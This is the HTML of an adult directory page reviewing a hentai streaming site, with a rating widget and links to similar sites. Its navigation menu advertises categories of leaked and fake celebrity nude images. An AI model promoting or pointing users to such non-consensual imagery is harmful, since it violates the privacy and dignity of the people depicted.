<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/1448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/hentaiweeb/" />
<link rel='shortlink' href='https://theporndon.com/?p=1448' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fhentaiweeb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fhentaiweeb%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-1448 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-1448 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai-porn-sites" id="post-1448">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="http://hentaiweeb.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/hentaiweeb.png" alt="HentaiWeeb"  />
</a>
</div><!--img_container-->

<h1><a href="http://hentaiweeb.com/" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>HentaiWeeb</h1>
<h6>http://hentaiweeb.com/</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-1448" class="post-ratings" data-nonce="d12f98055b"><h3>User Rating: </h3> <img id="rating_1448_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(1448, 1, '');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1448_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(1448, 2, '');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1448_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1448, 3, '');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1448_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1448, 4, '');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1448_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1448, 5, '');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1448-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>When you will enter on HentaiWeeb.com, you will see this description: &#8220;Enjoy Hentai Weeb&#8217;s large collection of High Quality 720p HD Anime Hentai Movies. With an ever growing collection of 720p HD Hentai to watch online &#8211; why would you need to go anywhere else? Our HD Hentai Anime is fully mobile and tablet compatible, HD, and best of all: Free&#8221;. I haven&#8217;t written it, I only did a copy / paste for you to see. Now you can thank me &#8230;</p>
<p>HentaiWeeb.com is a site filled with hentai. As you can see in the description, not only that it has a dedicated platform for this genre of porn, but they also offer high quality materials. It&#8217;s not something you see every day and in the year of 2016, HD is still a luxury.</p>
<p>Let me share with you some popular tags that you can access in the drop down menu that can be found on the navigation bar: futanari hentai, paizuri hentai, uncensored hentai and yuri hentai. Their latest additions can be found on the homepage and in the sidebar, you will see them again. I don&#8217;t really understand why aren&#8217;t they adding something else in that section. Click on the screenshot!</p>

<h2>ThePornDon likes HentaiWeeb's</h2>
<ul class="like_list">
<li class="likes_lista lot of content">
<i class="fa fa-thumbs-up"></i>
a lot of content </li>
</ul>
<h2>ThePornDon hates HentaiWeeb's</h2>
<ul class="like_list">
<li class="hates_listNo top rated section"> <i class="fa fa-thumbs-down"></i> No top rated section</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Hentai Porn Sites Like HentaiWeeb</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/hbrowse/' title='HBrowse'>1. HBrowse</a></h6>
<a href="https://theporndon.com/hbrowse/" title="HBrowse">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.hbrowse.com/browse" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/hbrowse-210x131.png" alt="HBrowse"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/league-of-hentai/' title='League-Of-Hentai'>2. League-Of-Hentai</a></h6>
<a href="https://theporndon.com/league-of-hentai/" title="League-Of-Hentai">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.league-of-hentai.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/leagueofhentai-210x131.png" alt="League-Of-Hentai"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/urbanhentai/' title='UrbanHentai'>3. UrbanHentai</a></h6>
<a href="https://theporndon.com/urbanhentai/" title="UrbanHentai">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://urbanhentai.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/urbanhentai-210x131.png" alt="UrbanHentai"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/hentaiporns/' title='HentaiPorns'>4. HentaiPorns</a></h6>
<a href="https://theporndon.com/hentaiporns/" title="HentaiPorns">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://hentaiporns.net/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/hentaiporns-210x131.png" alt="HentaiPorns"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/hentaipulse/' title='HentaiPulse'>5. HentaiPulse</a></h6>
<a href="https://theporndon.com/hentaipulse/" title="HentaiPulse">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://hentaipulse.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/hentaipulse-210x131.png" alt="HentaiPulse"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/gelbooru/' title='Gelbooru'>6. Gelbooru</a></h6>
<a href="https://theporndon.com/gelbooru/" title="Gelbooru">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.gelbooru.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/gelbooru-210x131.png" alt="Gelbooru"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/hentai2w/' title='Hentai2W'>7. Hentai2W</a></h6>
<a href="https://theporndon.com/hentai2w/" title="Hentai2W">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://hentai2w.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/hentai2w-210x131.png" alt="Hentai2W"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/hentaifromhell/' title='HentaiFromHell'>8. HentaiFromHell</a></h6>
<a href="https://theporndon.com/hentaifromhell/" title="HentaiFromHell">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://hentaifromhell.org/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/hentaifromhell-210x131.png" alt="HentaiFromHell"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/overwatchhentai/' title='OverwatchHentai'>9. OverwatchHentai</a></h6>
<a href="https://theporndon.com/overwatchhentai/" title="OverwatchHentai">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://overwatchhentai.net/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/overwatchhentai-210x131.png" alt="OverwatchHentai"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/hentai-foundry/' title='Hentai-Foundry'>10. Hentai-Foundry</a></h6>
<a href="https://theporndon.com/hentai-foundry/" title="Hentai-Foundry">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.hentai-foundry.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/hentaifoundary-210x131.png" alt="Hentai-Foundry"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/asmhentai/' title='AsmHentai'>11. AsmHentai</a></h6>
<a href="https://theporndon.com/asmhentai/" title="AsmHentai">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://asmhentai.com/language/english/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/asmhentai-210x131.png" alt="AsmHentai"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/rule34/' title='Rule34'>12. Rule34</a></h6>
<a href="https://theporndon.com/rule34/" title="Rule34">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://rule34.xxx/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/rule34-210x131.png" alt="Rule34"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
